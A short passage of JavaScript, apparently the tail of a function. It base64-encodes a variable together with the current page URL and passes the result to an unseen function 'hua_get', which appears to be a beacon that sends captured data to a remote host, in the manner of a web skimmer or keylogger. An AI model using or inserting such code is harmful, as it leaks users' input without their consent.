					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

